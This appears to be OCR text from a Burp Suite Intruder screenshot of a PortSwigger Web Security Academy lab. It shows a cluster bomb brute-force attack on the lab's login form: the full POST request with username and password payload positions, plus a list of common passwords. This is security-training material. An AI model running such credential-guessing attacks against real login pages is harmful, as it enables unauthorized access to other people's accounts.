 Cluster bomb attack
Start attack
Target
https://0a3d00a003d1163c81f82056004b00c5.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a3d00a003d1163c81f82056004b00c5.web-security-academy.net
3 Cookie: session=9OLSnahYrWCOU2KRdx9nxVDPWlJkLOkb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a3d00a003d1163c81f82056004b00c5.web-security-academy.net
11 Referer: https://0a3d00a003d1163c81f82056004b00c5.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=§wiener§&password=§pass§
Payloads
Payload position: 2 - pass
Payload type: Simple list
Payload count: 8
Request count: 808
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Enabled
Rule